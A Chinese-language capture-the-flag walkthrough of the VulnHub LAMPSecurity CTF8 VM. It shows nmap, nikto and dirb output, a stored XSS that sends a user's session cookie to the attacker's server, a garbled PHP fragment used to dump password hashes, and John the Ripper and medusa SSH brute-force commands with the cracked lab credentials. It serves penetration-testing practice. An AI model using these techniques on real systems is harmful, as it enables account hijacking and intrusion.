Hack the LAMPSecurity: CTF8 (CTF Challenge)
欢迎来到boot2root CTF挑战“LAMPSecurity:CTF8”由madirsh2600上传到vulnhub。因为,有一个主题,你需要获取flag以完成挑战,下载地址。
https://www.vulnhub.com/entry/lampsecurity-ctf8,87/
根据作者描述,该漏洞靶机环境有很多种技术可以获得root权限。但这中间并没有利用开发/缓冲区溢出。因此,根据我们的经验和知识,即可渗透并获取相关flag值。
使用级别: 初学者
渗透方法:
网络扫描(Nmap)
浏览HTTP Web服务
Web漏洞分析(Nikto)
目录扫描(Dirb)
Burpsuite捕获和修改请求
破解密码哈希(John - The Ripper)
SSH暴力(medusa)
在不同阶段搜索并捕获flag
渗透过程

使用IPscan扫描一下ip段

浏览器访问
nmap扫描一下
C:\Users\sec>nmap -A 172.16.1.186
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-29 20:01 ?D1ú±ê×?ê±??
Nmap scan report for 172.16.1.186
Host is up (0.00031s latency).
Not shown: 981 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 0 0 4096 Jun 05 2013 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 172.16.1.1
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 2.0.5 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 5e:ca:64:f0:7f:d2:1a:a2:86:c6:1f:c2:2a:b3:6b:27 (DSA)
|_ 2048 a3:39:2d:9f:66:96:0d:82:ad:52:1f:a1:dc:b1:f1:54 (RSA)
25/tcp open smtp Sendmail
| smtp-commands: localhost.localdomain Hello [172.16.1.1], pleased to meet you, ENHANCEDSTATUSCODES, PIPELINING, EXPN, VERB, 8BITMIME, SIZE, DSN, ETRN, DELIVERBY, HELP,
|_ 2.0.0 This is sendmail 2.0.0 Topics: 2.0.0 HELO EHLO MAIL RCPT DATA 2.0.0 RSET NOOP QUIT HELP VRFY 2.0.0 EXPN VERB ETRN DSN AUTH 2.0.0 STARTTLS 2.0.0 For more info use "HELP ". 2.0.0 To report bugs in the implementation see 2.0.0 http://www.sendmail.org/email-addresses.html 2.0.0 For local information send email to Postmaster at your site. 2.0.0 End of HELP info
80/tcp open http Apache httpd 2.2.3 ((CentOS))
|_http-favicon: Drupal CMS
| http-git:
| 172.16.1.186:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: initial commit
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /sites/ /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /install.php /INSTALL.txt /LICENSE.txt
|_/MAINTAINERS.txt
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: LAMPSecurity Research
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 943/udp status
|_ 100024 1 946/tcp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS))
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /sites/ /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /install.php /INSTALL.txt /LICENSE.txt
|_/MAINTAINERS.txt
|_http-title: LAMPSecurity Research
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2013-05-29T19:38:35
|_Not valid after: 2014-05-29T19:38:35
|_ssl-date: 2019-07-29T20:02:17+00:00; +8h00m01s from scanner time.
445/tcp open netbios-ssn Samba smbd 3.0.33-3.7.el5 (workgroup: WORKGROUP)
3306/tcp open mysql MySQL (unauthorized)
5801/tcp open vnc-http RealVNC 4.0 (resolution: 400x250; VNC TCP port: 5901)
|_http-server-header: RealVNC/4.0
|_http-title: VNC viewer for Java
5802/tcp open vnc-http RealVNC 4.0 (resolution: 400x250; VNC TCP port: 5902)
|_http-server-header: RealVNC/4.0
|_http-title: VNC viewer for Java
5901/tcp open vnc VNC (protocol 3.8)
| vnc-info:
| Protocol version: 3.8
| Security types:
|_ VNC Authentication (2)
5902/tcp open vnc VNC (protocol 3.8)
| vnc-info:
| Protocol version: 3.8
| Security types:
|_ VNC Authentication (2)
5903/tcp open vnc VNC (protocol 3.8)
| vnc-info:
| Protocol version: 3.8
| Security types:
|_ VNC Authentication (2)
5904/tcp open vnc VNC (protocol 3.8)
| vnc-info:
| Protocol version: 3.8
| Security types:
|_ VNC Authentication (2)
6001/tcp open X11 (access denied)
6002/tcp open X11 (access denied)
6003/tcp open X11 (access denied)
6004/tcp open X11 (access denied)
MAC Address: 00:0C:29:81:12:AD (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Network Distance: 1 hop
Service Info: OS: Unix
Host script results:
|_clock-skew: mean: 9h20m01s, deviation: 2h18m34s, median: 8h00m00s
|_nbstat: NetBIOS name: LAMPSEC, NetBIOS user: , NetBIOS MAC: (unknown)
| smb-os-discovery:
| OS: Unix (Samba 3.0.33-3.7.el5)
| Computer name: localhost
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: localhost.localdomain
|_ System time: 2019-07-29T16:02:15-04:00
| smb-security-mode:
| account_used:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
TRACEROUTE
HOP RTT ADDRESS
1 0.31 ms 172.16.1.186
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.65 seconds
root@kali:~# nikto -h 172.16.1.186
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 172.16.1.186
+ Target Hostname: 172.16.1.186
+ Target Port: 80
+ Start Time: 2019-07-29 20:18:16 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.2.3 (CentOS)
+ Cookie SESS1d48c63c4f4e7260fdc3973026dc5729 created without the httponly flag
+ Retrieved x-powered-by header: PHP/5.1.6
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ OSVDB-3268: /scripts/: Directory indexing found.
+ Server leaks inodes via ETags, header found with file /robots.txt, inode: 1386098, size: 1629, mtime: Sun Mar 10 05:45:36 2030
+ OSVDB-3268: /includes/: Directory indexing found.
+ Entry '/includes/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /misc/: Directory indexing found.
+ Entry '/misc/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /modules/: Directory indexing found.
+ Entry '/modules/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /profiles/: Directory indexing found.
+ Entry '/profiles/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/scripts/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /sites/: Directory indexing found.
+ Entry '/sites/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /themes/: Directory indexing found.
+ Entry '/themes/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/cron.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/INSTALL.mysql.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/INSTALL.pgsql.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/install.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/LICENSE.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/MAINTAINERS.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/update.php' in robots.txt returned a non-forbidden or redirect HTTP code (302)
+ Entry '/UPGRADE.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/xmlrpc.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/contact/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/search/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/user/register/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/user/password/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/user/login/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/?q=contact/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/?q=search/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/?q=user/password/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/?q=user/register/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/?q=user/login/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 36 entries which should be manually viewed.
+ Apache/2.2.3 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ OSVDB-39272: favicon.ico file identifies this server as: Drupal 5.1.0
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ /phpinfo.php?VARIABLE=: Output from the phpinfo() function was found.
+ OSVDB-4806: /support/messages: Axis WebCam allows retrieval of messages file (/var/log/messages). See http://www.websec.org/adv/axis2400.txt.html
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3092: /includes/: This might be interesting...
+ OSVDB-3092: /marketing/: This might be interesting...
+ OSVDB-3092: /misc/: This might be interesting...

访问phpinfo.php文件找到第二个flag值

查看robots.txt文件找到第三个flag值
访问主页上的文章,发现新的目录content目录,这个目录在nikto的扫描结果中并不存在,所以我们使用dirb强制扫描一下
root@kali:~# dirb http://172.16.1.186/content
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Jul 29 20:31:16 2019
URL_BASE: http://172.16.1.186/content/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://172.16.1.186/content/ ----
+ http://172.16.1.186/content/about (CODE:200|SIZE:6668)
+ http://172.16.1.186/content/About (CODE:200|SIZE:6668)
--> Testing: http://172.16.1.186/content/createaccount
+ http://172.16.1.186/content/hidden (CODE:200|SIZE:5966)
+ http://172.16.1.186/content/marketing (CODE:403|SIZE:5520)

结果中有一个个hidden文件存在,访问一下:

得到第四个flag值。
访问用户页面,注册一个账户test/test,在首页的文章中发表评论,输入xss测试代码


现在让我们编辑我们的脚本以获取访问该页面的任何人的会话ID。我们想要捕获作为本文作者的Barbara的session_id。要获取会话ID,我们将强制它向包含我们的IP地址(kali)及其cookie值的URL发送请求,这样当任何人访问此页面时,它将在我们的服务器上查找名称的页面并将整个URL列为无法访问的URL。该脚本看起来像这样
保存提交:

然后对帖子的作者进行留言
查看kali的web服务
python -m SimpleHTTPServer 8080

找cookie值,访问首页,bp抓包,带入cookie值:


跳转成功Barbara用户,发现可以添加更新,之中有php代码
name . “:” . $record->pass . “
”;
}
?>

点击save提交,最好使用burpsuite抓包查看,得到用户信息

要是不成功的话,记得替换cookie的值位管理员的cookie即可。

john -w=rockyou.txt -form=raw-md5 hash.txt
medusa -h 172.16.1.186 -U user.txt -P pass.txt -M ssh

等待了好久,不成功。再次查看用户密码文件,发现没有首页官网第二篇文章的用户信息

添加该用户信息到用户好密码文件,再次尝试爆破,得到账户密码有3对
[DATA] attacking service ssh on port 22
[22][ssh] host: 172.16.1.186 login: jharraway password: letmein!
[22][ssh] host: 172.16.1.186 login: spinkton password: football123
[22][ssh] host: 172.16.1.186 login: bdio password: passw0rd
[STATUS] 167.00 tries/min, 167 tries in 00:01h, 53 todo in 00:01h, 5 active
以第一个身份登录发现第五个flag值

无法切换到root身份

以第二个身份spinkton 登录,发现第六个flag值


查看passwd文件发现最后一个flag文件
参考链接:
https://www.vulnhub.com/entry/lampsecurity-ctf8,87/
环境和字典下载链接
链接:https://pan.baidu.com/s/1HSQmQCAts36BLHCad949Xg
提取码:jcs6
更多安全漏洞复现请关注WX公众号【安全漏洞环境学习】